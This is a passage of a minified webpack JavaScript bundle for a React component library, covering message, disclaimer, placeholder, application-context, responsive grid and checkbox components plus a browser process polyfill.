n={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,n){"use strict";(function(e){var n="__global_unique_id__";t.exports=function(){return e[n]=(e[n]||0)+1}}).call(this,n(40))},function(t,e,n){"use strict";var r=n(191);t.exports=r},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(193),d=c(n(194)),f=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.INFO_MESSAGE_CATEGORY_KEY,n.componentKey=p.INFO_MESSAGE_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.children,r=a(t,["className","children"]);return s.default.createElement(d.default,o({className:e},r),n)},e=i([u.observer],e)}(l.ComponentBase);e.InfoMessage=f,e.default=l.InjectedStyledComponent(f,p.INFO_MESSAGE_CATEGORY_KEY,p.INFO_MESSAGE_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.INFO_MESSAGE_CATEGORY_KEY="message",e.INFO_MESSAGE_COMPONENT_KEY="infoMessage"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(195));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(196),d=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.BASE_CATEGORY_KEY,n.componentKey=p.BASE_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.children,n=a(t,["children"]);return s.default.createElement("p",o({},n),e)},e=i([u.observer],e)}(l.ComponentBase);e.Base=d,e.default=l.InjectedStyledComponent(d,p.BASE_CATEGORY_KEY,p.BASE_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BASE_CATEGORY_KEY="message",e.BASE_COMPONENT_KEY="base"},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=i(n(198)),l=i(n(199)),p=i(n(200)),d=i(n(201)),f=n(27),y=n(2),g=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.DISCLAIMER_CATEGORY_KEY,n.componentKey=f.DISCLAIMER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.text,r=t.hasHtmlContent,o=t.superscript,i=t.separator,c=t.isInline,s=t.useSeparator;if(y.utils.typeChecks.isNullOrUndefined(n))return null;var f={};return c&&(f.display="inline"),a.default.createElement(u.default,{className:e,style:f},o&&a.default.createElement(l.default,null,o),!1!==r?a.default.createElement(d.default,{dangerouslySetInnerHTML:{__html:n}}):a.default.createElement(d.default,null,n),s&&i&&a.default.createElement(p.default,null,i))},e=o([c.observer],e)}(s.ComponentBase);e.Disclaimer=g,e.default=s.InjectedStyledComponent(g,f.DISCLAIMER_CATEGORY_KEY,f.DISCLAIMER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("section",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("sup",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["superscript"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["separator"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["text"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=i(n(203)),l=n(54),p=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,n.componentKey=l.NO_DATA_PLACEHOLDER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.children;return a.default.createElement(u.default,{className:e},n)},e=o([c.observer],e)}(s.ComponentBase);e.NoDataPlaceholder=p,e.default=s.InjectedStyledComponent(p,l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,l.NO_DATA_PLACEHOLDER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(54),o=n(9);e.default=o.InjectedStyledComponent("section",r.NO_DATA_PLACEHOLDER_CATEGORY_KEY,r.NO_DATA_PLACEHOLDER_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(2),s=n(17),u=n(55),l=n(6),p=n(39),d=n(44),f=n(14),y=n(47),g=n(48),m=n(52),h=n(205),v=n(206),b=n(1),I=n(207),x=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=v.APPLICATION_CATEGORY_KEY,n.componentKey=v.APPLICATION_COMPONENT_KEY,u.setDefaultBreakpoints(n.props.breakpointDefinitions),n}return r(e,t),Object.defineProperty(e.prototype,"configuration",{get:function(){var t=this.props,e=t.configuration,n=void 0===e?{}:e,r=t.appKey;return c.utils.object.deepMergeObjects(h.DEFAULT_COMPONENT_CONFIGURATION,n,{appKey:r})},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"translationContextValue",{get:function(){var t=this.props,e=t.translate,n=void 0===e?function(t,e){return t}:e,r=t.culture;return{translate:n,culture:void 0===r?"en-GB":r}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"assetContextValue",{get:function(){var t=this.props,e=t.assetRegisters,n=t.assetCacheOptions,r=this.props.assets;return r=r&&"object"===typeof r?c.utils.object.deepMergeObjects(g.assets,r):g.assets,y.AssetContextValue(r,e,n)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"accessibilityContextValue",{get:function(){var t=this.props.accessibilityText;return{accessibilityText:void 0===t?function(t,e){return t}:t}},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=t.theme,n=void 0===e?{}:e,r=t.children,o=t.className,i=this.assetContextValue.baseUrl();return a.default.createElement(p.ConfigurationContext.Provider,{value:this.configuration},a.default.createElement(y.AssetContext.Provider,{value:this.assetContextValue},a.default.createElement(d.TranslationContext.Provider,{value:this.translationContextValue},a.default.createElement(m.AccessibilityContext.Provider,{value:this.accessibilityContextValue},a.default.createElement(s.ThemeProvider,{theme:n},a.default.createElement(a.Fragment,null,a.default.createElement(I.FontFaces,{fontFaces:n.fontFaces,baseUrl:i}),a.default.createElement(u.BreakpointProvider,null,a.default.createElement("section",{className:o},r))))))))},e.defaultProps={theme:{},culture:"en-GB",breakpointDefinitions:[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]},o([b.computed],e.prototype,"configuration",null),e=o([l.observer],e)}(f.ComponentBase);e.Application=x,e.default=f.InjectedStyledComponent(x,v.APPLICATION_CATEGORY_KEY,v.APPLICATION_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DEFAULT_COMPONENT_CONFIGURATION={charting:{}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.APPLICATION_CATEGORY_KEY="base",e.APPLICATION_COMPONENT_KEY="application"},function(t,e,n){"use strict";var r=this&&this.__makeTemplateObject||function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t};Object.defineProperty(e,"__esModule",{value:!0});var o,i=n(17),a=n(2);e.FontFaces=i.createGlobalStyle(o||(o=r(["\n\t","\n"],["\n\t","\n"])),function(t){return a.utils.componentStyle.getFontFacesCss(t.fontFaces||[],t.baseUrl)})},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(2),p=s(n(55)),d=n(209),f=n(6),y=n(14),g=s(n(211)),m=s(n(212)),h=s(n(213)),v=s(n(214)),b=n(28),I=n(1),x=l.query.Query,L=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=b.GRID_CATEGORY_KEY,n.componentKey=b.GRID_COMPONENT_KEY,n.getUiId=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return void 0!==t}).join("_")},n.loadUiIds=function(t,e){t&&(t.uiId||(t.uiId=n.getUiId(e,l.utils.guid.generateGuid())),t.parentUiId=e,t.rows&&t.rows.forEach(function(e,r){e.uiId||(e.uiId=n.getUiId(t.uiId,"row-"+r)),e.parentUiId=t.uiId,e.columns&&e.columns.forEach(function(t,r){t.uiId||(t.uiId=n.getUiId(e.uiId,"column-"+r)),t.parentUiId=e.uiId,t.components&&t.components.forEach(function(e,r){e.uiId||(e.uiId=n.getUiId(t.uiId,"component-"+r)),e.parentUiId=t.uiId,e.grid&&n.loadUiIds(e.grid,e.uiId)})})}))},n.mergeComponentPropsAndQueries=function(t,e){var r=n.props.queryStore;if(t){var o=t.props,i=t.queries;if(r){var a=r.executionOptions;e&&(a=l.utils.object.deepMergeObjects({arrayMergeStrategy:"DeepMerge"},a,{responseContext:e}));var c=i?x.convertQueryMime(i,a):{};return l.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},o||{},c)}return o}},n.getKey=function(t,e,n,r){return void 0===n&&(n=0),void 0===r&&(r="NO_NAME"),t+"_"+e+"_"+n+"_"+r},n.getElementRepetitionParams=function(t,e,r,o){void 0===o&&(o=[]);var i=a(o);return t.repetitions&&i.push.apply(i,t.repetitions),i.push(r),{repetitionsForChildren:i,repetitionProps:n.getRepetitionProps(e,i)}},n.renderGrid=function(t,e,r){void 0===r&&(r=[]);var i=t.rows,a=void 0===i?[]:i,c=t.style,s=t.uiId,l=t.name,p=n.getRepetitions(t),f=n.getKey("grid",e,-1,l);return u.default.createElement(u.Fragment,{key:f},p.map(function(i,p){var f=n.getKey("grid",e,p,l),y=n.getElementRepetitionParams(t,d.GridElement.grid,i,r),m=y.repetitionProps,h=y.repetitionsForChildren;return u.default.createElement(g.default,o({"data-ui-id":s},m,{key:f,componentStyle:c}),a.map(function(t,e){return n.renderRow(t,e,h)}))}))},n.renderRow=function(t,e,r){void 0===r&&(r=[]);var i=t.name,a=t.style,c=t.columns,s=void 0===c?[]:c,l=t.uiId,p=n.getRepetitions(t),f=n.getKey("row",e,-1,i);return u.default.createElement(u.Fragment,{key:f},p.map(function(c,p){var f=n.getKey("row",e,p,i),y=n.getElementRepetitionParams(t,d.GridElement.row,c,r),g=y.repetitionProps,h=y.repetitionsForChildren;return u.default.createElement(m.default,o({"data-ui-id":l},g,{key:f,componentStyle:a}),s.map(function(t,e){return n.renderColumn(t,e,h)}))}))},n.renderColumn=function(t,e,r){void 0===r&&(r=[]);var i=t.name,a=t.style,c=t.components,s=void 0===c?[]:c,l=t.uiId,p=n.getRepetitions(t),f=n.getKey("column",e,-1,i);return u.default.createElement(u.Fragment,{key:f},p.map(function(c,p){var f=n.getKey("column",e,p,i),y=n.getElementRepetitionParams(t,d.GridElement.column,c,r),g=y.repetitionProps,m=y.repetitionsForChildren;return u.default.createElement(h.default,o({"data-ui-id":l},g,{key:f,componentStyle:a}),s.map(function(t,e){return n.renderComponent(t,e,m)}))}))},n.renderComponent=function(t,e,r){void 0===r&&(r=[]);var i=n.props,a=i.components,c=(i.queryStore,i.noPropFlatten,(n.configuration||{}).components),s=o(o({},c||{}),a||{}),l=t.name,p=t.style,f=t.grid,y=t.key,g=t.children,m=t.uiId,h=n.getRepetitions(t),b=n.getKey("component",e,-1,l);return u.default.createElement(u.Fragment,{key:b},h.map(function(i,a){var c=n.getKey("component",e,a,l),h=n.getElementRepetitionParams(t,d.GridElement.component,i,r),b=h.repetitionProps,x=h.repetitionsForChildren,L=null;if(y){var O=s[y];if(O){var M=O.component;if(!O.hide&&M){var C=n.getComponentProps(t,O,b);if(C){var j=C.props,w=void 0===j?{}:j,E=C.referenceProps,S=void 0===E?{}:E,A=null;g&&I.isArrayLike(g)&&(A=g.map(function(t,e){return n.renderComponent(t,e,x)})),L=u.default.createElement(M,o({"data-ui-id":m},b,S,w),A)}}}}else f&&(L=n.renderGrid(f,0,x));return u.default.createElement(v.default,{"data-ui-id":m,key:c,componentStyle:p},L)}))},n.getRepetitions=function(t){var e=t.repeater,r=[];if(e){var o=e.inputs;(void 0===o?[]:o).forEach(function(t){var o=n.convertToArray(n.getRepeaterInputValues(t));if(o){var i=r.length>0,a=[];o.forEach(function(o){i?r.forEach(function(r){a.push(n.loadRepetition(r,e,t,o))}):a.push(n.loadRepetition({},e,t,o))}),r=a}})}else r.push({});return r},n.convertToArray=function(t){return"undefined"===typeof t||I.isArrayLike(t)?t:[t]},n.loadRepetition=function(t,e,n,r){var o=n.key;t.inputs||(t.inputs={});var i=t.inputs;return o&&(i[o]={key:o,value:r,input:n,repeater:e}),t},n.getRepeaterInputValues=function(t){var e=n.props.queryStore,r=t.valuesQuery;if(e&&r)return new x(r).execute(e.executionOptions)},n.getRepetitionProps=function(t,e){void 0===e&&(e=[]);var n={};return e.forEach(function(e){var r=e.inputs;r&&Object.keys(r).forEach(function(e){var o=r[e],i=o.value,a=o.repeater;a&&a.targets&&!a.targets.includes(t)||(n[e]=i)})}),n},n.getComponentProps=n.getComponentProps.bind(n),e.loadUiIds&&n.loadUiIds(e.grid),n}return r(e,t),e.prototype.getComponentProps=function(t,e,n){if(t&&e){var r=this.mergeComponentPropsAndQueries(e,n);return{props:this.mergeComponentPropsAndQueries(t,n),referenceProps:r}}},e.prototype.render=function(){var t=this,e=this.breakpoints;return u.default.createElement(u.Fragment,null,e.map(function(e,n){var r=e.props;if(r){var i=t.getBreakpointComponentProps(e,n),a=r.grid;return a?u.default.createElement(p.default,o({},i),t.renderGrid(a,0)):null}}))},e=i([f.observer],e)}(y.ResponsiveComponentBase);e.Grid=L;var O=y.InjectedStyledComponent(L,b.GRID_CATEGORY_KEY,b.GRID_COMPONENT_KEY);e.default=O},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}(n(210))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){t.grid="grid",t.row="row",t.column="column",t.component="component"}(e.GridElement||(e.GridElement={}))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["row"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["column"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["component"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var c=a(n(0)),s=n(6),u=n(1),l=n(14),p=a(n(216)),d=a(n(217)),f=a(n(218)),y=a(n(11)),g=n(34),m=[l.KEYS.ENTER,l.KEYS.SPACE,l.KEYS.SPACEBAR],h=function(t){function e(e){var n=t.call(this,e)||this;n.categoryKey=g.CHECKBOX_CATEGORY_KEY,n.componentKey=g.CHECKBOX_COMPONENT_KEY,n.checked=!1,n.onChange=function(t){var e=n.props,r=e.disabled,o=e.onChange;r||(n.checked=!n.checked,o&&o(t))},n.handleKeyDown=function(t){var e=t.key;-1!==m.indexOf(e)&&n.inputReference&&n.inputReference.click()};var r=n.props.value;return r&&(n.checked=r),n.handleKeyDown=n.handleKeyDown.bind(n),n}return r(e,t),Object.defineProperty(e.prototype,"defaultChecked",{get:function(){return this.checked&&!0===this.checked},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asset",{get:function(){return"base.checkbox."+("half"===this.checked?"half":this.checked?"checked":"unchecked")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"accessibilityText",{get:function(){return"half"===this.checked?"half":this.checked?"checked":"unchecked"},enumerable:!0,configurable:!0}),e.prototype.assignReference=function(t){t&&(this.inputReference=t)},e.prototype.componentDidUpdate=function(t){var e=this.props.value;void 0!==e&&t.value!==e&&(this.checked=e)},e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=e.disabled,o=e.label,a=e.labelId;i(e,["className","disabled","label","labelId"]);return c.default.createElement(p.default,{className:n},c.default.createElement(d.default,{role:"checkbox","aria-checked":"mixed",tabIndex:0,id:a,onKeyDown:function(e){return t.handleKeyDown(e)}},c.default.createElement("input",{type:"checkbox",defaultChecked:this.defaultChecked,onChange:this.onChange,disabled:r,style:{display:"none"},ref:function(e){return t.assignReference(e)}}),c.default.createElement(f.default,{asset:this.asset,"aria-label":this.accessibilityText}),c.default.createElement(y.default,null,o)))},o([u.observable],e.prototype,"checked",void 0),e=o([s.observer],e)}(l.ComponentBase);e.Checkbox=h,e.default=l.InjectedStyledComponent(h,g.CHECKBOX_CATEGORY_KEY,g.CHECKBOX_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(34),o=n(9);e.default=o.InjectedStyledComponent("span",r.CHECKBOX_CATEGORY_KEY,r.CHECKBOX_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(34),o=n(9);e.default=o.InjectedStyledComponent("label",r.CHECKBOX_CATEGORY_KEY,r.CHECKBOX_COMPONENT_KEY,["label"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(34),i=r(n(46)),a=n(9);e.default=a.InjectedStyledComponent(i.default,o.CHECKBOX_CATEGORY_KEY,o.CHECKBOX_COMPONENT_KEY,["icon"])},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,u=[],l=!1,p=-1;function d(){l&&s&&(l=!1,s.length?u=s.concat(u):p=-1,u.length&&f())}function f(){if(!l){var t=c(d);l=!0;for(var e=u.length;e;){for(s=u,u=[];++p<e;)s&&s[p].run();p=-1,e=u.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function y(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new y(t,e)),1!==u.length||l||c(f)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){t.exports=function(t){return t&&"object"===typeof t&&"function"===typeof t.copy&&"function"===typeof t.fill&&"function"===typeof t.readUInt8}},function(t,e){"function"===typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){t.super_=e;var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var 